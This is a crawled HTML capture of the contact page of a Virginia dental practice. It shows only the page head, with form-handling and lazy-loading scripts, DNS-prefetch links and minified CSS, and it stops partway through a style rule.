

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcadentistry.com/contact-us/
body_size: 37748
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<title>Virginia Center for Advanced DentistryDentistry Midlothian | Virginia Center for Advanced Dentistry</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cronapiworkersvc.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://wp.me" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.facebook.com" rel="dns-prefetch">
<link data-rocket-prefetch href="http://maps.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.elementor.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stats.wp.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700%2C400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A700%2C400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.bx-wrapper{position:relative;margin-bottom:60px;padding:0;-ms-touch-action:pan-y;touch-action:pan-y}.bx-wrapper img{max-width:100%;display:block}.bxslider{margin:0;padding:0;-webkit-perspective:1000}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translateZ(0)}.bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;background:#fff}.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:var(--wpr-bg-02cb4421-3403-414a-bf0a-9ede4cf17a45) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager-item{display:inline-block;vertical-align:bottom}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{left:10px;background:var(--wpr-bg-dd53e503-979f-4338-b16b-d7e6fc6967eb) 0 -32px no-repeat}.bx-wrapper .bx-prev:focus,.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next{right:10px;background:var(--wpr-bg-fa63b014-049e-426f-a7f8-394a02c44f80) -43px -32px no-repeat}.bx-wrapper .bx-next:focus,.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:var(--wpr-bg-0d9d8dd2-f95d-499e-a4d1-dd2d234c90a9) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:var(--wpr-bg-05f26ccc-c070-42c4-a4f1-a31916992ace) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.testimonials-widget-testimonial.list{clear:left;margin-bottom:2em}.testimonials-widget-testimonial .image{float:left;margin-bottom:.4em;margin-right:.2em}.widget .testimonials-widget-testimonial .image{display:block;float:none}.testimonials-widget-testimonial blockquote{quotes:none}.testimonials-widget-testimonial .open-quote:before{content:'\201C'}.testimonials-widget-testimonial .close-quote:after{content:'\201D'}.testimonials-widget-testimonial div.credit{display:block;margin-top:.2em;text-align:right}.widget .testimonials-widget-testimonial div.credit{margin-top:.8em}.testimonials-widget-testimonial div.credit:before{content:"– "}.testimonials-widget-testimonial .join:before{content:", "}.bx-wrapper{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;background:0 0!important}.testimonials-widget-testimonials .bx-prev{float:left;background:var(--wpr-bg-23b7ec82-17fd-4db6-970c-7c636691a797) 0 -32px no-repeat}.testimonials-widget-testimonials .bx-next{float:right;background:var(--wpr-bg-72f28c3a-0864-4300-812e-e05c177f9382) -43px -32px no-repeat}.testimonials-widget-testimonials .bx-prev:hover{background-position:0 0}.testimonials-widget-testimonials .bx-next:hover{background-position:-43px 0}.testimonials-widget-testimonials.bx-controls{height:32px}.testimonials-widget-testimonials.bx-controls a{width:32px;height:32px;text-indent:-9999px;direction:ltr;z-index:9999;margin-bottom:1em;margin-top:32px}.testimonials-widget-testimonials.bx-controls .disabled{display:none}.bx-wrapper{margin-bottom:1em}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 